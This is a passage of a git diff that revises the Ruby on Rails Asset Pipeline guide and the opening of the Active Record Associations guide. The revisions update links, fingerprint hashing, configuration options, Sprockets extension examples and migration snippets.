Pipeline? The asset pipeline provides a framework to concatenate and minify or compress JavaScript and CSS assets. It also adds the ability to write these assets in -other languages and pre-processors such as CoffeeScript, Sass and ERB. +other languages and pre-processors such as CoffeeScript, Sass, and ERB. It allows assets in your application to be automatically combined with assets -from other gems. For example, jquery-rails includes a copy of jquery.js -and enables AJAX features in Rails. +from other gems. The asset pipeline is implemented by the [sprockets-rails](https://github.com/rails/sprockets-rails) gem, @@ -35,7 +34,7 @@ rails new appname --skip-sprockets ``` Rails automatically adds the `sass-rails`, `coffee-rails` and `uglifier` -gems to your Gemfile, which are used by Sprockets for asset compression: +gems to your `Gemfile`, which are used by Sprockets for asset compression: ```ruby gem 'sass-rails' @@ -44,8 +43,8 @@ gem 'coffee-rails' ``` Using the `--skip-sprockets` option will prevent Rails from adding -them to your Gemfile, so if you later want to enable -the asset pipeline you will have to add those gems to your Gemfile. Also, +them to your `Gemfile`, so if you later want to enable +the asset pipeline you will have to add those gems to your `Gemfile`. Also, creating an application with the `--skip-sprockets` option will generate a slightly different `config/application.rb` file, with a require statement for the sprockets railtie that is commented-out. You will have to remove @@ -65,7 +64,7 @@ config.assets.js_compressor = :uglifier ``` NOTE: The `sass-rails` gem is automatically used for CSS compression if included -in the Gemfile and no `config.assets.css_compressor` option is set. +in the `Gemfile` and no `config.assets.css_compressor` option is set. ### Main Features @@ -78,9 +77,9 @@ requests can mean faster loading for your application. Sprockets concatenates all JavaScript files into one master `.js` file and all CSS files into one master `.css` file. As you'll learn later in this guide, you can customize this strategy to group files any way you like. In production, -Rails inserts an MD5 fingerprint into each filename so that the file is cached -by the web browser. You can invalidate the cache by altering this fingerprint, -which happens automatically whenever you change the file contents. +Rails inserts an SHA256 fingerprint into each filename so that the file is +cached by the web browser. You can invalidate the cache by altering this +fingerprint, which happens automatically whenever you change the file contents. The second feature of the asset pipeline is asset minification or compression. For CSS files, this is done by removing whitespace and comments. For JavaScript, @@ -106,7 +105,7 @@ or in web browsers) to keep their own copy of the content. When the content is updated, the fingerprint will change. This will cause the remote clients to request a new copy of the content. This is generally known as _cache busting_. -The technique sprockets uses for fingerprinting is to insert a hash of the +The technique Sprockets uses for fingerprinting is to insert a hash of the content into the name, usually at the end. For example a CSS file `global.css` ``` @@ -127,7 +126,7 @@ The query string strategy has several disadvantages: 1. **Not all caches will reliably cache content where the filename only differs by query parameters** - [Steve Souders recommends](http://www.stevesouders.com/blog/2008/08/23/revving-filenames-dont-use-querystring/), + [Steve Souders recommends](https://www.stevesouders.com/blog/2008/08/23/revving-filenames-dont-use-querystring/), "...avoiding a querystring for cacheable resources". He found that in this case 5-20% of requests will not be cached. Query strings in particular do not work at all with some CDNs for cache invalidation. @@ -154,7 +153,7 @@ environments. You can enable or disable it in your configuration through the More reading: -* [Optimize caching](http://code.google.com/speed/page-speed/docs/caching.html) +* [Optimize caching](https://developers.google.com/speed/docs/insights/LeverageBrowserCaching) * [Revving Filenames: don't use querystring](http://www.stevesouders.com/blog/2008/08/23/revving-filenames-dont-use-querystring/) @@ -181,13 +180,12 @@ When you generate a scaffold or a controller, Rails also generates a JavaScript file (or CoffeeScript file if the `coffee-rails` gem is in the `Gemfile`) and a Cascading Style Sheet file (or SCSS file if `sass-rails` is in the `Gemfile`) for that controller. Additionally, when generating a scaffold, Rails generates -the file scaffolds.css (or scaffolds.scss if `sass-rails` is in the +the file `scaffolds.css` (or `scaffolds.scss` if `sass-rails` is in the `Gemfile`.) For example, if you generate a `ProjectsController`, Rails will also add a new -file at `app/assets/javascripts/projects.coffee` and another at -`app/assets/stylesheets/projects.scss`. By default these files will be ready -to use by your application immediately using the `require_tree` directive. See +file at `app/assets/stylesheets/projects.scss`. By default these files will be +ready to use by your application immediately using the `require_tree` directive. See [Manifest Files and Directives](#manifest-files-and-directives) for more details on require_tree. @@ -202,12 +200,12 @@ will result in your assets being included more than once. WARNING: When using asset precompilation, you will need to ensure that your controller assets will be precompiled when loading them on a per page basis. By -default .coffee and .scss files will not be precompiled on their own. See +default `.coffee` and `.scss` files will not be precompiled on their own. See [Precompiling Assets](#precompiling-assets) for more information on how precompiling works. NOTE: You must have an ExecJS supported runtime in order to use CoffeeScript. -If you are using Mac OS X or Windows, you have a JavaScript runtime installed in +If you are using macOS or Windows, you have a JavaScript runtime installed in your operating system. Check [ExecJS](https://github.com/rails/execjs#readme) documentation to know all supported JavaScript runtimes. You can also disable generation of controller specific asset files by adding the @@ -225,7 +223,7 @@ Pipeline assets can be placed inside an application in one of three locations: `app/assets`, `lib/assets` or `vendor/assets`. * `app/assets` is for assets that are owned by the application, such as custom -images, JavaScript files or stylesheets. +images, JavaScript files, or stylesheets. * `lib/assets` is for your own libraries' code that doesn't really fit into the scope of the application or those libraries which are shared across applications. @@ -235,11 +233,6 @@ code for JavaScript plugins and CSS frameworks. Keep in mind that third party code with references to other files also processed by the asset Pipeline (images, stylesheets, etc.), will need to be rewritten to use helpers like `asset_path`. -WARNING: If you are upgrading from Rails 3, please take into account that assets -under `lib/assets` or `vendor/assets` are available for inclusion via the -application manifests but no longer part of the precompile array. See -[Precompiling Assets](#precompiling-assets) for guidance. - #### Search Paths When a file is referenced from a manifest or a helper, Sprockets searches the @@ -283,10 +276,10 @@ You can view the search path by inspecting `Rails.application.config.assets.paths` in the Rails console. Besides the standard `assets/*` paths, additional (fully qualified) paths can be -added to the pipeline in `config/application.rb`. For example: +added to the pipeline in `config/initializers/assets.rb`. For example: ```ruby -config.assets.paths << Rails.root.join("lib", "videoplayer", "flash") +Rails.application.config.assets.paths << Rails.root.join("lib", "videoplayer", "flash") ``` Paths are traversed in the order they occur in the search path. By default, @@ -335,7 +328,7 @@ an asset has been updated and if so loads it into the page: <%= javascript_include_tag "application", "data-turbolinks-track" => "reload" %> ``` -In regular views you can access images in the `public/assets/images` directory +In regular views you can access images in the `app/assets/images` directory like this: ```erb @@ -346,9 +339,9 @@ Provided that the pipeline is enabled within your application (and not disabled in the current environment context), this file is served by Sprockets. If a file exists at `public/assets/rails.png` it is served by the web server. -Alternatively, a request for a file with an MD5 hash such as -`public/assets/rails-af27b6a414e6da00003503148be9b409.png` is treated the same -way. How these hashes are generated is covered in the [In +Alternatively, a request for a file with an SHA256 hash such as +`public/assets/rails-f90d8a84c707a8dc923fca1ca1895ae8ed0a09237f6992015fef1e11be77c023.png` +is treated the same way. How these hashes are generated is covered in the [In Production](#in-production) section later on in this guide. Sprockets will also look through the paths specified in `config.assets.paths`, @@ -383,7 +376,7 @@ it would make sense to have an image in one of the asset load paths, such as already available in `public/assets` as a fingerprinted file, then that path is referenced. -If you want to use a [data URI](http://en.wikipedia.org/wiki/Data_URI_scheme) - +If you want to use a [data URI](https://en.wikipedia.org/wiki/Data_URI_scheme) - a method of embedding the image data directly into the CSS file - you can use the `asset_data_uri` helper. @@ -435,11 +428,11 @@ Sprockets uses manifest files to determine which assets to include and serve. These manifest files contain _directives_ - instructions that tell Sprockets which files to require in order to build a single CSS or JavaScript file. With these directives, Sprockets loads the files specified, processes them if -necessary, concatenates them into one single file and then compresses them (if -`Rails.application.config.assets.compress` is true). By serving one file rather -than many, the load time of pages can be greatly reduced because the browser -makes fewer requests. Compression also reduces file size, enabling the -browser to download them faster. +necessary, concatenates them into one single file, and then compresses them +(based on value of `Rails.application.config.assets.js_compressor`). By serving +one file rather than many, the load time of pages can be greatly reduced because +the browser makes fewer requests. Compression also reduces file size, enabling +the browser to download them faster. For example, a new Rails application includes a default @@ -447,15 +440,15 @@ For example, a new Rails application includes a default ```js // ... -//= require jquery -//= require jquery_ujs +//= require rails-ujs +//= require turbolinks //= require_tree . ``` In JavaScript files, Sprockets directives begin with `//=`. In the above case, the file is using the `require` and the `require_tree` directives. The `require` directive is used to tell Sprockets the files you wish to require. Here, you are -requiring the files `jquery.js` and `jquery_ujs.js` that are available somewhere +requiring the files `rails-ujs.js` and `turbolinks.js` that are available somewhere in the search path for Sprockets. You need not supply the extensions explicitly. Sprockets assumes you are requiring a `.js` file when done from within a `.js` file. @@ -485,7 +478,7 @@ which contains these lines: Rails creates both `app/assets/javascripts/application.js` and `app/assets/stylesheets/application.css` regardless of whether the ---skip-sprockets option is used when creating a new rails application. This is +--skip-sprockets option is used when creating a new Rails application. This is so you can easily add asset pipelining later if you like. The directives that work in JavaScript files also work in stylesheets @@ -496,7 +489,7 @@ one, requiring all stylesheets from the current directory. In this example, `require_self` is used. This puts the CSS contained within the file (if any) at the precise location of the `require_self` call. -NOTE. If you want to use multiple Sass files, you should generally use the [Sass `@import` rule](http://sass-lang.com/docs/yardoc/file.SASS_REFERENCE.html#import) +NOTE. If you want to use multiple Sass files, you should generally use the [Sass `@import` rule](https://sass-lang.com/docs/yardoc/file.SASS_REFERENCE.html#import) instead of these Sprockets directives. When using Sprockets directives, Sass files exist within their own scope, making variables or mixins only available within the document they were defined in. @@ -572,19 +565,18 @@ would generate this HTML: The `body` param is required by Sprockets. -### Runtime Error Checking +### Raise an Error When an Asset is Not Found -By default the asset pipeline will check for potential errors in development mode during -runtime. To disable this behavior you can set: +If you are using sprockets-rails >= 3.2.0 you can configure what happens +when an asset lookup is performed and nothing is found. If you turn off "asset fallback" +then an error will be raised when an asset cannot be found. ```ruby -config.assets.raise_runtime_errors = false +config.assets.unknown_asset_fallback = false ``` -When this option is true, the asset pipeline will check if all the assets loaded -in your application are included in the `config.assets.precompile` list. -If `config.assets.digest` is also true, the asset pipeline will require that -all requests for assets include digests. +If "asset fallback" is enabled then when an asset cannot be found the path will be +output instead and no error raised. The asset fallback behavior is enabled by default. ### Turning Digests Off @@ -641,7 +633,7 @@ In the production environment Sprockets uses the fingerprinting scheme outlined above. By default Rails assumes assets have been precompiled and will be served as static assets by your web server. -During the precompilation phase an MD5 is generated from the contents of the +During the precompilation phase an SHA256 is generated from the contents of the compiled files, and inserted into the filenames as they are written to disk. These fingerprinted names are used by the Rails helpers in place of the manifest name. @@ -675,20 +667,20 @@ content changes. ### Precompiling Assets -Rails comes bundled with a task to compile the asset manifests and other +Rails comes bundled with a command to compile the asset manifests and other files in the pipeline. Compiled assets are written to the location specified in `config.assets.prefix`. By default, this is the `/assets` directory. -You can call this task on the server during deployment to create compiled +You can call this command on the server during deployment to create compiled versions of your assets directly on the server. See the next section for information on compiling locally. -The task is: +The command is: ```bash -$ RAILS_ENV=production bin/rails assets:precompile +$ RAILS_ENV=production rails assets:precompile ``` Capistrano (v2.15.1 and above) includes a recipe to handle this in deployment. @@ -700,7 +692,7 @@ load 'deploy/assets' This links the folder specified in `config.assets.prefix` to `shared/assets`. If you already use this shared folder you'll need to write your own deployment -task. +command. It is important that this folder is shared between deployments so that remotely cached pages referencing the old compiled assets still work for the life of @@ -724,34 +716,36 @@ If you have other manifests or individual stylesheets and JavaScript files to include, you can add them to the `precompile` array in `config/initializers/assets.rb`: ```ruby -Rails.application.config.assets.precompile += ['admin.js', 'admin.css', 'swfObject.js'] +Rails.application.config.assets.precompile += %w( admin.js admin.css ) ``` -NOTE. Always specify an expected compiled filename that ends with .js or .css, +NOTE. Always specify an expected compiled filename that ends with `.js` or `.css`, even if you want to add Sass or CoffeeScript files to the precompile array. -The task also generates a `manifest-md5hash.json` that contains a list with -all your assets and their respective fingerprints. This is used by the Rails -helper methods to avoid handing the mapping requests back to Sprockets. A -typical manifest file looks like: +The command also generates a `.sprockets-manifest-randomhex.json` (where `randomhex` is +a 16-byte random hex string) that contains a list with all your assets and their respective +fingerprints. This is used by the Rails helper methods to avoid handing the +mapping requests back to Sprockets. A typical manifest file looks like: ```ruby -{"files":{"application-723d1be6cc741a3aabb1cec24276d681.js":{"logical_path":"application.js","mtime":"2013-07-26T22:55:03-07:00","size":302506, -"digest":"723d1be6cc741a3aabb1cec24276d681"},"application-12b3c7dd74d2e9df37e7cbb1efa76a6d.css":{"logical_path":"application.css","mtime":"2013-07-26T22:54:54-07:00","size":1560, -"digest":"12b3c7dd74d2e9df37e7cbb1efa76a6d"},"application-1c5752789588ac18d7e1a50b1f0fd4c2.css":{"logical_path":"application.css","mtime":"2013-07-26T22:56:17-07:00","size":1591, -"digest":"1c5752789588ac18d7e1a50b1f0fd4c2"},"favicon-a9c641bf2b81f0476e876f7c5e375969.ico":{"logical_path":"favicon.ico","mtime":"2013-07-26T23:00:10-07:00","size":1406, -"digest":"a9c641bf2b81f0476e876f7c5e375969"},"my_image-231a680f23887d9dd70710ea5efd3c62.png":{"logical_path":"my_image.png","mtime":"2013-07-26T23:00:27-07:00","size":6646, -"digest":"231a680f23887d9dd70710ea5efd3c62"}},"assets":{"application.js": -"application-723d1be6cc741a3aabb1cec24276d681.js","application.css": -"application-1c5752789588ac18d7e1a50b1f0fd4c2.css", -"favicon.ico":"favicona9c641bf2b81f0476e876f7c5e375969.ico","my_image.png": -"my_image-231a680f23887d9dd70710ea5efd3c62.png"}} +{"files":{"application-aee4be71f1288037ae78b997df388332edfd246471b533dcedaa8f9fe156442b.js":{"logical_path":"application.js","mtime":"2016-12-23T20:12:03-05:00","size":412383, +"digest":"aee4be71f1288037ae78b997df388332edfd246471b533dcedaa8f9fe156442b","integrity":"sha256-ruS+cfEogDeueLmX3ziDMu39JGRxtTPc7aqPn+FWRCs="}, +"application-86a292b5070793c37e2c0e5f39f73bb387644eaeada7f96e6fc040a028b16c18.css":{"logical_path":"application.css","mtime":"2016-12-23T19:12:20-05:00","size":2994, +"digest":"86a292b5070793c37e2c0e5f39f73bb387644eaeada7f96e6fc040a028b16c18","integrity":"sha256-hqKStQcHk8N+LA5fOfc7s4dkTq6tp/lub8BAoCixbBg="}, +"favicon-8d2387b8d4d32cecd93fa3900df0e9ff89d01aacd84f50e780c17c9f6b3d0eda.ico":{"logical_path":"favicon.ico","mtime":"2016-12-23T20:11:00-05:00","size":8629, +"digest":"8d2387b8d4d32cecd93fa3900df0e9ff89d01aacd84f50e780c17c9f6b3d0eda","integrity":"sha256-jSOHuNTTLOzZP6OQDfDp/4nQGqzYT1DngMF8n2s9Dto="}, +"my_image-f4028156fd7eca03584d5f2fc0470df1e0dbc7369eaae638b2ff033f988ec493.png":{"logical_path":"my_image.png","mtime":"2016-12-23T20:10:54-05:00","size":23414, +"digest":"f4028156fd7eca03584d5f2fc0470df1e0dbc7369eaae638b2ff033f988ec493","integrity":"sha256-9AKBVv1+ygNYTV8vwEcN8eDbxzaequY4sv8DP5iOxJM="}}, +"assets":{"application.js":"application-aee4be71f1288037ae78b997df388332edfd246471b533dcedaa8f9fe156442b.js", +"application.css":"application-86a292b5070793c37e2c0e5f39f73bb387644eaeada7f96e6fc040a028b16c18.css", +"favicon.ico":"favicon-8d2387b8d4d32cecd93fa3900df0e9ff89d01aacd84f50e780c17c9f6b3d0eda.ico", +"my_image.png":"my_image-f4028156fd7eca03584d5f2fc0470df1e0dbc7369eaae638b2ff033f988ec493.png"}} ``` The default location for the manifest is the root of the location specified in `config.assets.prefix` ('/assets' by default). -NOTE: If there are missing precompiled files in production you will get an +NOTE: If there are missing precompiled files in production you will get a `Sprockets::Helpers::RailsHelper::AssetPaths::AssetNotPrecompiledError` exception indicating the name of the missing file(s). @@ -837,7 +831,7 @@ config.assets.compile = true On the first request the assets are compiled and cached as outlined in development above, and the manifest names used in the helpers are altered to -include the MD5 hash. +include the SHA256 hash. Sprockets also sets the `Cache-Control` HTTP header to `max-age=31536000`. This signals all caches between your server and the client browser that this content @@ -845,22 +839,22 @@ signals all caches between your server and the client browser that this content number of requests for this asset from your server; the asset has a good chance of being in the local browser cache or some intermediate cache. -This mode uses more memory, performs more poorly than the default and is not +This mode uses more memory, performs more poorly than the default, and is not recommended. If you are deploying a production application to a system without any -pre-existing JavaScript runtimes, you may want to add one to your Gemfile: +pre-existing JavaScript runtimes, you may want to add one to your `Gemfile`: ```ruby group :production do - gem 'therubyracer' + gem 'mini_racer' end ``` ### CDNs CDN stands for [Content Delivery -Network](http://en.wikipedia.org/wiki/Content_delivery_network), they are +Network](https://en.wikipedia.org/wiki/Content_delivery_network), they are primarily designed to cache assets all over the world so that when a browser requests the asset, a cached copy will be geographically close to that browser. If you are serving assets directly from your Rails server in production, the @@ -908,7 +902,7 @@ domain, you do not need to specify a protocol or "scheme" such as `http://` or that is generated will match how the webpage is accessed by default. You can also set this value through an [environment -variable](http://en.wikipedia.org/wiki/Environment_variable) to make running a +variable](https://en.wikipedia.org/wiki/Environment_variable) to make running a staging copy of your site easier: ``` @@ -917,7 +911,7 @@ config.action_controller.asset_host = ENV['CDN_HOST'] -Note: You would need to set `CDN_HOST` on your server to `mycdnsubdomain +NOTE: You would need to set `CDN_HOST` on your server to `mycdnsubdomain .fictional-cdn.com` for this to work. Once you have configured your server and your CDN when you serve a webpage that @@ -967,7 +961,7 @@ is present. ##### CDN Header Debugging One way to check the headers are cached properly in your CDN is by using [curl]( -http://explainshell.com/explain?cmd=curl+-I+http%3A%2F%2Fwww.example.com). You +https://explainshell.com/explain?cmd=curl+-I+http%3A%2F%2Fwww.example.com). You can request the headers from both your server and your CDN to verify they are the same: @@ -1015,7 +1009,7 @@ such as `X-Cache` or for any additional headers they may add. ##### CDNs and the Cache-Control Header The [cache control -header](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9) is a W3C +header](https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9) is a W3C specification that describes how a request can be cached. When no CDN is used, a browser will use this information to cache contents. This is very helpful for assets that are not modified so that a browser does not need to re-download a @@ -1024,7 +1018,7 @@ to tell our CDN (and browser) that the asset is "public", that means any cache can store the request. Also we commonly want to set `max-age` which is how long the cache will store the object before invalidating the cache. The `max-age` value is set to seconds with a maximum possible value of `31536000` which is one -year. You can do this in your rails application by setting +year. You can do this in your Rails application by setting ``` config.public_file_server.headers = { @@ -1068,7 +1062,7 @@ Customizing the Pipeline ### CSS Compression One of the options for compressing CSS is YUI. The [YUI CSS -compressor](http://yui.github.io/yuicompressor/css.html) provides +compressor](https://yui.github.io/yuicompressor/css.html) provides minification. The following line enables YUI compression, and requires the `yui-compressor` @@ -1089,7 +1083,7 @@ Possible options for JavaScript compression are `:closure`, `:uglifier` and `:yui`. These require the use of the `closure-compiler`, `uglifier` or `yui-compressor` gems, respectively. -The default Gemfile includes [uglifier](https://github.com/lautis/uglifier). +The default `Gemfile` includes [uglifier](https://github.com/lautis/uglifier). This gem wraps [UglifyJS](https://github.com/mishoo/UglifyJS) (written for NodeJS) in Ruby. It compresses your code by removing white space and comments, shortening local variable names, and performing other micro-optimizations such @@ -1102,14 +1096,22 @@ config.assets.js_compressor = :uglifier ``` NOTE: You will need an [ExecJS](https://github.com/rails/execjs#readme) -supported runtime in order to use `uglifier`. If you are using Mac OS X or +supported runtime in order to use `uglifier`. If you are using macOS or Windows you have a JavaScript runtime installed in your operating system. -NOTE: The `config.assets.compress` initialization option is no longer used in -Rails to enable either CSS or JavaScript compression. Setting it will have no -effect on the application. Instead, setting `config.assets.css_compressor` and -`config.assets.js_compressor` will control compression of CSS and JavaScript -assets. + + +### GZipping your assets + +By default, gzipped version of compiled assets will be generated, along with +the non-gzipped version of assets. Gzipped assets help reduce the transmission +of data over the wire. You can configure this by setting the `gzip` flag. + +```ruby +config.assets.gzip = false # disable gzipped assets generation +``` + +Refer to your web server's documentation for instructions on how to serve gzipped assets. ### Using Your Own Compressor @@ -1152,7 +1154,7 @@ The X-Sendfile header is a directive to the web server to ignore the response from the application, and instead serve a specified file from disk. This option is off by default, but can be enabled if your server supports it. When enabled, this passes responsibility for serving the file to the web server, which is -faster. Have a look at [send_file](http://api.rubyonrails.org/classes/ActionController/DataStreaming.html#method-i-send_file) +faster. Have a look at [send_file](https://api.rubyonrails.org/classes/ActionController/DataStreaming.html#method-i-send_file) on how to use this feature. Apache and NGINX support this option, which can be enabled in @@ -1170,7 +1172,7 @@ and any other environments you define with production behavior (not TIP: For further details have a look at the docs of your production web server: - [Apache](https://tn123.org/mod_xsendfile/) -- [NGINX](http://wiki.nginx.org/XSendfile) +- [NGINX](https://www.nginx.com/resources/wiki/start/topics/examples/xsendfile/) Assets Cache Store ------------------ @@ -1198,105 +1200,34 @@ Adding Assets to Your Gems Assets can also come from external sources in the form of gems. -A good example of this is the `jquery-rails` gem which comes with Rails as the -standard JavaScript library gem. This gem contains an engine class which -inherits from `Rails::Engine`. By doing this, Rails is informed that the -directory for this gem may contain assets and the `app/assets`, `lib/assets` and +A good example of this is the `jquery-rails` gem. +This gem contains an engine class which inherits from `Rails::Engine`. +By doing this, Rails is informed that the directory for this +gem may contain assets and the `app/assets`, `lib/assets` and `vendor/assets` directories of this engine are added to the search path of Sprockets. Making Your Library or Gem a Pre-Processor ------------------------------------------ -As Sprockets uses [Tilt](https://github.com/rtomayko/tilt) as a generic -interface to different templating engines, your gem should just implement the -Tilt template protocol. Normally, you would subclass `Tilt::Template` and -reimplement the `prepare` method, which initializes your template, and the -`evaluate` method, which returns the processed source. The original source is -stored in `data`. Have a look at -[`Tilt::Template`](https://github.com/rtomayko/tilt/blob/master/lib/tilt/template.rb) -sources to learn more. +Sprockets uses Processors, Transformers, Compressors, and Exporters to extend +Sprockets functionality. Have a look at +[Extending Sprockets](https://github.com/rails/sprockets/blob/master/guides/extending_sprockets.md) +to learn more. Here we registered a preprocessor to add a comment to the end +of text/css (`.css`) files. ```ruby -module BangBang - class Template < ::Tilt::Template - def prepare - # Do any initialization here - end - - # Adds a "!" to original template. - def evaluate(scope, locals, &block) - "#{data}!" - end +module AddComment + def self.call(input) + { data: input[:data] + "/* Hello From my sprockets extension */" } end end ``` -Now that you have a `Template` class, it's time to associate it with an -extension for template files: - -```ruby -Sprockets.register_engine '.bang', BangBang::Template -``` - -Upgrading from Old Versions of Rails ------------------------------------- - -There are a few issues when upgrading from Rails 3.0 or Rails 2.x. The first is -moving the files from `public/` to the new locations. See [Asset -Organization](#asset-organization) above for guidance on the correct locations -for different file types. - -Next will be avoiding duplicate JavaScript files. Since jQuery is the default -JavaScript library from Rails 3.1 onwards, you don't need to copy `jquery.js` -into `app/assets` and it will be included automatically. - -The third is updating the various environment files with the correct default -options. - -In `application.rb`: - -```ruby -# Version of your assets, change this if you want to expire all your assets -config.assets.version = '1.0' - -# Change the path that assets are served from config.assets.prefix = "/assets" -``` - -In `development.rb`: +Now that you have a module that modifies the input data, it's time to register +it as a preprocessor for your mime type. ```ruby -# Expands the lines which load the assets -config.assets.debug = true +Sprockets.register_preprocessor 'text/css', AddComment ``` -And in `production.rb`: - -```ruby -# Choose the compressors to use (if any) -config.assets.js_compressor = :uglifier -# config.assets.css_compressor = :yui - -# Don't fallback to assets pipeline if a precompiled asset is missed -config.assets.compile = false - -# Generate digests for assets URLs. This is planned for deprecation. -config.assets.digest = true - -# Precompile additional assets (application.js, application.css, and all -# non-JS/CSS are already added) -# config.assets.precompile += %w( search.js ) -``` - -Rails 4 and above no longer set default config values for Sprockets in `test.rb`, so -`test.rb` now requires Sprockets configuration. The old defaults in the test -environment are: `config.assets.compile = true`, `config.assets.compress = false`, -`config.assets.debug = false` and `config.assets.digest = false`. - -The following should also be added to your `Gemfile`: - -```ruby -gem 'sass-rails', "~> 3.2.3" -gem 'coffee-rails', "~> 3.2.1" -gem 'uglifier' -``` diff --git a/guides/source/association_basics.md b/guides/source/association_basics.md index 4977d4f30e..e076f10ece 100644 --- a/guides/source/association_basics.md +++ b/guides/source/association_basics.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Record Associations ========================== @@ -94,9 +94,9 @@ class Book < ApplicationRecord end ``` - + -NOTE: `belongs_to` associations _must_ use the singular term. If you used the pluralized form in the above example for the `author` association in the `Book` model, you would be told that there was an "uninitialized constant Book::Authors". This is because Rails automatically infers the class name from the association name. If the association name is wrongly pluralized, then the inferred class will be wrongly pluralized too. +NOTE: `belongs_to` associations _must_ use the singular term. If you used the pluralized form in the above example for the `author` association in the `Book` model and tried to create the instance by `Book.create(authors: @author)`, you would be told that there was an "uninitialized constant Book::Authors". This is because Rails automatically infers the class name from the association name. If the association name is wrongly pluralized, then the inferred class will be wrongly pluralized too. The corresponding migration might look like this: @@ -109,7 +109,7 @@ class CreateBooks < ActiveRecord::Migration[5.0] end create_table :books do |t| - t.belongs_to :author, index: true + t.belongs_to :author t.datetime :published_at t.timestamps end @@ -127,7 +127,7 @@ class Supplier < ApplicationRecord end ``` - + The corresponding migration might look like this: @@ -140,7 +140,7 @@ class CreateSuppliers < ActiveRecord::Migration[5.0] end create_table :accounts do |t| - t.belongs_to :supplier, index: true + t.belongs_to :supplier t.string :account_number t.timestamps end @@ -154,7 +154,7 @@ case, the column definition might look like this: ```ruby create_table :accounts do |t| - t.belongs_to :supplier, index: true, unique: true, foreign_key: true + t.belongs_to :supplier, index: { unique: true }, foreign_key: true # ... end ``` @@ -171,7 +171,7 @@ end NOTE: The name of the other model is pluralized when declaring a `has_many` association. - + The corresponding migration might look like this: @@ -184,7 +184,7 @@ class CreateAuthors < ActiveRecord::Migration[5.0] end create_table :books do |t| - t.belongs_to :author, index: true + t.belongs_to :author t.datetime :published_at t.timestamps end @@ -213,7 +213,7 @@ class Patient < ApplicationRecord end ``` - + The corresponding migration might look like this: @@ -231,8 +231,8 @@ class CreateAppointments < ActiveRecord::Migration[5.0] end create_table :appointments do |t| - t.belongs_to :physician, index: true - t.belongs_to :patient, index: true + t.belongs_to :physician + t.belongs_to :patient t.datetime :appointment_date t.timestamps end @@ -299,7 +299,7 @@ class AccountHistory < ApplicationRecord end ``` - + The corresponding migration might look like this: @@ -312,13 +312,13 @@ class CreateAccountHistories < ActiveRecord::Migration[5.0] end create_table :accounts do |t| - t.belongs_to :supplier, index: true + t.belongs_to :supplier t.string :account_number t.timestamps end create_table :account_histories do |t| - t.belongs_to :account, index: true + t.belongs_to :account t.integer :credit_rating t.timestamps end @@ -340,7 +340,7 @@ class Part < ApplicationRecord end ``` - + The corresponding migration might look like this: @@ -358,8 +358,8 @@ class CreateAssembliesAndParts < ActiveRecord::Migration[5.0] end create_table :assemblies_parts, id: false do |t| - t.belongs_to :assembly, index: true - t.belongs_to :part, index: true + t.belongs_to :assembly + t.belongs_to :part end end end @@ -387,7 +387,7 @@ The corresponding migration might look like this: class CreateSuppliers < ActiveRecord::Migration[5.0] def change create_table :suppliers do |t| - t.string :name + t.string :name t.timestamps end @@ -439,7 +439,7 @@ end The simplest rule of thumb is that you should set up a `has_many :through` relationship if you need to work with the relationship model as an independent entity. If you don't need to do anything with the relationship model, it may be simpler to set up a `has_and_belongs_to_many` relationship (though you'll need to remember to create the joining table in the database). -You should use `has_many :through` if you need validations, callbacks or extra attributes on the join model. +You should use `has_many :through` if you need validations, callbacks, or extra attributes on the join model. ### Polymorphic Associations @@ -487,14 +487,14 @@ class CreatePictures < ActiveRecord::Migration[5.0] def change create_table :pictures do |t| t.string :name - t.references :imageable, polymorphic: true, index: true + t.references :imageable, polymorphic: true t.timestamps end end end ``` - + ### Self Joins @@ -505,7 +505,7 @@ class Employee < ApplicationRecord has_many :subordinates, class_name: "Employee", foreign_key: "manager_id" - belongs_to :manager, class_name: "Employee" + belongs_to :manager, class_name: "Employee", optional: true end ``` @@ -517,7 +517,7 @@ In your migrations/schema, you will add a references column to the model itself. class CreateEmployees < ActiveRecord::Migration[5.0] def change create_table :employees do |t| - t.references :manager, index: true + t.references :manager t.timestamps end end @@ -550,8 +550,8 @@ But what if you want to reload the cache, because data might have been changed b ```ruby author.books # retrieves books from the database author.books.size # uses the cached copy of books -author.books.reload.empty? # discards the cached copy of books - # and goes back to the database +author.books.reload.empty? # discards the cached copy of books + # and goes back to the database ``` ### Avoiding Name Collisions @@ -572,27 +572,35 @@ class Book < ApplicationRecord end ``` -This declaration needs to be backed up by the proper foreign key declaration on the books table: +This declaration needs to be backed up by a corresponding foreign key column in the books table. For a brand new table, the migration might look something like this: ```ruby class CreateBooks < ActiveRecord::Migration[5.0] def change create_table :books do |t| - t.datetime :published_at - t.string :book_number - t.integer :author_id + t.datetime :published_at + t.string :book_number + t.references :author end + end +end +``` + +Whereas for an existing table, it might look like this: - add_index :books, :author_id +```ruby +class AddAuthorToBooks < ActiveRecord::Migration[5.0] + def change + add_reference :books, :author end end ``` -If you create an association some time after you build the underlying model, you need to remember to create an `add_column` migration to provide the necessary foreign key. +NOTE: If you wish to [enforce referential integrity at the database level](/active_record_migrations.html#foreign-keys), add the `foreign_key: true` option to the ‘reference’ column declarations above. #### Creating Join Tables for `has_and_belongs_to_many` Associations -If you create a `has_and_belongs_to_many` association, you need to explicitly create the joining table. Unless the name of the join table is explicitly specified by using the `:join_table` option, Active Record creates the name by using the lexical book of the class names. So a join between author and book models will give the default join table name of "authors_books" because "a" outranks "b" in lexical ordering. +If you create a `has_and_belongs_to_many` association, you need to explicitly create the joining table. Unless the name of the join table is explicitly specified by using the `:join_table` option, Active Record creates the name by using the lexical order of the class names. So a join between author and book models will give the default join table name of "authors_books" because "a" outranks "b" in lexical ordering. WARNING: The precedence between model names is calculated using the `<=>` operator for `String`. This means that if the strings are of different lengths, and the strings are equal when compared up to the shortest length, then the longer string is considered of higher lexical precedence than the shorter one. For example, one would expect the tables "paper_boxes" and "papers" to generate a join table name of "papers_paper_boxes" because of the length of the name "paper_boxes", but it in fact generates a join table name of "paper_boxes_papers" (because the underscore '\_' is lexicographically _less_ than 's' in common encodings). @@ -647,11 +655,11 @@ By default, associations look for objects only within the current module's scope module MyApplication module Business class Supplier < ApplicationRecord - has_one :account + has_one :account end class Account < ApplicationRecord - belongs_to :supplier + belongs_to :supplier end end end @@ -663,13 +671,13 @@ This will work fine, because 